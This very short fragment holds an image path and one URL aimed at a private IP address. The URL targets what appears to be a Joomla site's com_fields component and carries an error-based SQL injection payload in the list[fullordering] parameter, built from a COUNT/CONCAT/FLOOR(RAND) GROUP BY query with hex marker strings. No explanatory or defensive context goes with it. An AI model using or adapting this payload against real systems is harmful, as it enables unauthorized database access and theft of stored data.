 http://10.48.143.69/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),CONCAT(0x7171767071,(SELECT (ELT(6600=6600,1))),0x716a707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
